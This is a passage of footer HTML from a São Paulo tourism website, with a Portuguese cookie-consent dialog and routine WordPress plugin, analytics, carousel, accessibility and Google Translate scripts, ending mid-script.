    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Quando você acessa este website, podem vir a ser coletados alguns dados relacionados ao seu dispositivo, bem como cookies, a fim de que possamos operacionalizar os nossos sistemas e fornecer conteúdos personalizados para você. Para saber mais sobre cookies acesse a nossa <a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener"><strong><u>Política de Privacidade</u></strong></a>. Para aceitar, clique no botão “Aceitar cookies”, ou caso não aceite, <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"><strong><u>marque aqui</u></strong><u></button></u> suas preferências.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceitar cookies"  tabindex="1" >Aceitar cookies</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var botoes = document.querySelectorAll('#patrimonios .vc_btn3');
            botoes.forEach(function(botao) {
                if(botao.textContent.trim() === 'Ler mais') {
                    botao.textContent = 'Saiba mais';
                }
            });
        });
    </script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            document.querySelectorAll("img:not([alt])").forEach(function (img) {
                img.setAttribute("alt", "");
            });
        });
    </script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://visitesaopaulo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="wppm-plugin-functions-js-extra">
/* <![CDATA[ */
var wppm_localize = {"ajax_err":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","ajax_url":"https://visitesaopaulo.com/wp-admin/admin-ajax.php","iecheck":""};
//# sourceURL=wppm-plugin-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/wppm.frontend.js?ver=6.9" id="wppm-plugin-functions-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/jquery.easing.min.js?ver=6.9" id="wppm-jq-easing-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/owl.carousel.min.js?ver=6.9" id="wppm-jq-owl-carousel-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/jquery.marquee.min.js?ver=6.9" id="wppm-jq-marquee-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/visitesaopaulo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/nicdark_navigation.js?ver=6.9" id="nicdark_navigation-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-core.min.js?ver=1.1.0" id="mdp-uikit-2-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-touch.min.js?ver=1.1.0" id="mdp-uikit-2-touch-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-utility.min.js?ver=1.1.0" id="mdp-uikit-2-utility-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-grid.min.js?ver=1.1.0" id="mdp-uikit-2-grid-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-slideset.min.js?ver=1.1.0" id="mdp-uikit-2-slideset-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-slider.min.js?ver=1.1.0" id="mdp-uikit-2-slider-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"visit-target","blogId":"1","frontendPrefix":"visit-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://visitesaopaulo.com/wp-admin/admin-ajax.php","post_id":"11328","plugin_dir":"https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003C!-- Google Analytics --\u003E\\r\\n  \u003Cscript data-gdpr\u003E\\r\\n  window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;\\r\\n  ga('create', 'UA-2451436-1', 'auto');\\r\\n  ga('send', 'pageview');\\r\\n  \u003C\\/script\u003E\\r\\n  \u003Cscript data-gdpr async src='https:\\/\\/www.google-analytics.com\\/analytics.js'\u003E\u003C\\/script\u003E\\r\\n\u003C!-- End Google Analytics --\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "true"
var gdpr_consent__cookies = "strict|advanced"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/open-sidebar/js/open-sidebar.js?ver=6.9" id="nd_options_open_sidebar_plugin-js"></script>
<script type="text/javascript" id="nd_options_open_sidebar_plugin-js-after">
/* <![CDATA[ */
  jQuery(document).ready(function() {

      
      //START
      jQuery(function ($) {
        
        //OPEN sidebar content ( navigation 2 )
        $(".nd_options_open_sidebar_709").on("click",function(event){

          //add rule to main container only if the component is in header
          if ( $( "#nd_options_header_5 .nd_options_open_sidebar_content_709, #nd_options_header_5_mobile .nd_options_open_sidebar_content_709" ).length ) {
            $(".nicdark_site > .nd_options_container").css({ "position": "relative", "z-index": "0"});
          }
          
          //open sidebar
          $(".nd_options_open_sidebar_content_709").css({ "right": "0px",});

        });
        
        //CLOSE sidebar content ( navigation 2 )
        $(".nd_options_close_sidebar_709").on("click",function(event){

          $(".nd_options_open_sidebar_content_709").css({ "right": "-300px" });

          //add rule to main container only if the component is in header
          if ( $( "#nd_options_header_5 .nd_options_open_sidebar_content_709, #nd_options_header_5_mobile .nd_options_open_sidebar_content_709" ).length ) {
            
            function nd_options_remove_style(){
              $(".nicdark_site > .nd_options_container").css({ "position": "", "z-index": ""});
            }
            setTimeout(nd_options_remove_style, 1000);

          }

        });


      });
      //END

    });

  
//# sourceURL=nd_options_open_sidebar_plugin-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/elfsight-weather-cc/assets/elfsight-weather.js?ver=1.3.1" id="elfsight-weather-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="revisar configuração de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">revisar configuração de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://visitesaopaulo.com/wp-content/uploads/2021/02/no-delete-img-300x200.png" alt="no delete"   width="300"  height="200"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Aviso de cookies">
    <span class="gdpr-nav-tab-title">Aviso de cookies</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Necessários">
      <span class="gdpr-nav-tab-title">Cookies Necessários</span>
    </button>
  </li>



  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Adicionais">
      <span class="gdpr-nav-tab-title">Cookies Adicionais</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Leia a Política de Privacidade">
      <span class="gdpr-nav-tab-title">Leia a Política de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Aviso de cookies</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este site usa cookies para preservar sua sessão, para entender seu comportamento de navegação e melhorar a sua experiencia na web, com conteúdo ou publicidade nossa e de nossos parceiros, adequados ao seu perfil. Para mais informações visite a nossa <strong><u><a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Política de Privacidade</a>.</u></strong> Para aceitar clique no botão “aceitar cookies! ou caso não aceite marque aqui suas preferencias.</p>
<p>Gerenciar preferência de cookies:</p>
<ul>
<li>Estritamente Necessários (obrigatório) – permitem a navegação e utilização das aplicações, bem como o acesso a áreas seguras do site. Sem estes Cookies, o site não funciona corretamente.</li>
<li>Analíticos – coletam dados estatísticos anônimos com a finalidade de analisar a utilização do site e seu respectivo desempenho.</li>
<li>Funcionalidade – são utilizados para assegurar a disponibilização de funcionalidades adicionais do site ou para guardar as preferências definidas pelo usuário ao navegar na internet, sempre que utilizar o mesmo dispositivo.</li>
<li>Publicidade – coletam as informações de sua visita em nosso site para que as propagandas nele dispostas sejam mais relevantes para você e de acordo com os seus interesses. Geralmente estão atrelados a Cookies de propriedade de terceiros. Caso você desabilite estes cookies, note que você ainda visualizará as publicidades, mas elas serão personalizadas às suas preferências.</li>
<li>Todas as aplicações – Use esse seletor para habilitar/desabilitar todas as aplicações de uma sé vez.</li>
</ul>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Necessários</span>
    <div class="moove-gdpr-tab-main-content">
      <p>&nbsp;</p>
<p class=" nd_options_first_font ">- Estritamente Necessários (obrigatório) – permitem a navegação e utilização das aplicações, bem como o acesso a áreas seguras do site. Sem estes Cookies, o site não funciona corretamente.</p>
<p class=" nd_options_first_font ">- Funcionalidade – são utilizados para assegurar a disponibilização de funcionalidades adicionais do site ou para guardar as preferências definidas pelo usuário ao navegar na internet, sempre que utilizar o mesmo dispositivo.</p>
<p>Para mais detalhes sobre cada tipo de Cookies, acesse: <a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Política de privacidade</a></p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Cookies Necessários" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitar" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitar</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Adicionais</span>
    <div class="moove-gdpr-tab-main-content">
      <p>- Analíticos – coletam dados estatísticos anônimos com a finalidade de analisar a utilização do site e seu respectivo desempenho.</p>
<p>- Publicidade – coletam as informações de sua visita em nosso site para que as propagandas nele dispostas sejam mais relevantes para você e de acordo com os seus interesses. Geralmente estão atrelados a Cookies de propriedade de terceiros. Caso você desabilite estes cookies, note que você ainda visualizará as publicidades, mas elas serão personalizadas às suas preferências.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>
              <input type="checkbox" aria-label="Cookies Adicionais" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitar" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitar</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Leia a Política de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p><a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Leia a Política de Privacidade</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Habilitar todos">Habilitar todos</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar alterações">Salvar alterações</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="visit-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/visitesaopaulo.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/visitesaopaulo.com\/linkout\/"};</script>
<script>
  window.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('img[src*="menu.png"]').forEach(img => {
      img.alt = "Abrir menu";
    });

    document.querySelectorAll('img[src*="icon-close-white.svg"]').forEach(img => {
      img.alt = "Fechar menu";
    });

    document.querySelectorAll('img[src*="24px.svg"]').forEach(img => {
      img.alt = "Ícone de acesso";
    });
  });
</script>


<script>
    function addLabel(inputId, labelText) {
        let input = document.getElementById(inputId);
        if (input && !document.querySelector(`label[for="${inputId}"]`)) {
            let label = document.createElement("label");
            label.setAttribute("for", inputId);
            label.innerText = labelText;
            input.parentNode.insertBefore(label, input);
        }
    }

    function fixGoogleTranslateFields() {
        addLabel("goog-gt-votingInputSrcLang", "Idioma de origem");
        addLabel("goog-gt-votingInputTrgLang", "Idioma traduzido");
        addLabel("goog-gt-votingInputSrcText", "Texto original");
        addLabel("goog-gt-votingInputTrgText", "Texto traduzido");
        addLabel("goog-gt-votingInputVote", "Avaliação da tradução");
    }

    // Aguarda o Google Translate carregar os elementos antes de executar
    setTimeout(fixGoogleTranslateFields, 3000);
</script>

<script>
    let checkTranslateForm = setInterval(function () {
        let votingForm = document.getElementById("goog-gt-votingForm");

        if (votingForm && !document.getElementById("gt-fieldset")) {
            clearInterval(checkTranslateForm); // Para a verificação assim que o formulário for encontrado

            // Criar o fieldset e legend
            let fieldset = document.createElement("fieldset");
            fieldset.id = "gt-fieldset";

            let legend = document.createElement("legend");
            legend.innerText = "Opções de avaliação do Google Translate"; // Texto acessível

            fieldset.appendChild(legend);

            // Adicionar labels aos inputs do Google Translate
            function addLabel(inputId, labelText) {
                let input = document.getElementById(inputId);
                if (input && !document.querySelector(`label[for="${inputId}"]`)) {
                    let label = document.createElement("label");
                    label.setAttribute("for", inputId);
                    label.innerText = labelText;
                    label.id = `label-${inputId}`;
                    
                    input.setAttribute("aria-labelledby", `label-${inputId}`);

                    // Inserir o label antes do input
                    fieldset.appendChild(label);
                    fieldset.appendChild(input);
                }
            }

            // Adicionar os labels necessários
            addLabel("goog-gt-votingInputSrcLang", "Idioma de origem");
            addLabel("goog-gt-votingInputTrgLang", "Idioma traduzido");
            addLabel("goog-gt-votingInputSrcText", "Texto original");
            addLabel("goog-gt-votingInputTrgText", "Texto traduzido");
            addLabel("goog-gt-votingInputVote", "Avaliação da tradução");

            // Inserir o fieldset no formulário
            votingForm.prepend(fieldset);
        }
    }, 500); // Verifica a cada 500ms
</script>

<script>
    let checkImages = setInterval(function () {
        let logo = document.querySelector('img.logo_mobile');
        let menuIcon = document.querySelector('img.nd_options_open_sidebar_245');
        let closeIcon = document.querySelector('img.nd_options_close_sidebar_245');
        let genericIcon = document.querySelector('img[src*="24px.svg"]');

        if (logo) logo.setAttribute("alt", "Logotipo Visite São Paulo");
        if (menuIcon) menuIcon.setAttribute("alt", "Abrir menu de navegação");
        if (closeIcon) closeIcon.setAttribute("alt", "Fechar menu");
        if (genericIcon) genericIcon.setAttribute("alt", "Ícone representando [descrição]");

        clearInterval(checkImages); // Para a verificação após ajuste
    }, 500);
</script>





<!--
<script src="//api.handtalk.me/plugin/latest/handtalk.min.js"></script>
<script>
  var ht = new HT({
    token: "7f2f40de8e8a995e3cf9be0453a2ef77"
  });
</script>-->


<script src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/slick.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/jquery.modal.min.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script>
    $(document).on('ready', function() {
      $(".center").slick({
        dots: false,
        infinite: false,
        centerMode: false,
        slidesToShow: 4,
        slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 500,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        }
      }
    ]  
      });      
    });
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script>
    function soNum(obj){
        var t = obj.value;
        if (!/^[0-9]+$/.test(t)){
            obj.value = t.replace(/[^0-9]/g, "");
        }
    };
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>



<script>
function() {
  var iframe = document.getElementsByClassName('goog-te-banner-frame')[0];
  if(!iframe) return;

  var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
  var restore_el = innerDoc.getElementsByTagName("button");

  for(var i = 0; i < restore_el.length; i++){
    if(restore_el[i].id.indexOf("restore") >= 0) {
      restore_el[i].click();
      var close_el = innerDoc.getElementsByClassName("goog-close-link");
      close_el[0].click();
      return;
    }
  }
}
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script>
   function googleTranslateElementInit() {
      new google.translate.TranslateElement({pageLanguage: 'pt', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT}, 'google_translate_element');
    }

	function triggerHtmlEvent(element, eventName) {
	  var event;
	  if (document.createEvent) {
		event = document.createEvent('HTMLEvents');
		event.initEvent(eventName, true, true);
		element.dispatchEvent(event);
	  } else {
		event = document.createEventObject();
		event.eventType = eventName;
		element.fireEvent('on' + event.eventType, event);
	  }
	}

	jQuery('.lang-select').click(function() {
	  var theLang = jQuery(this).attr('data-lang');
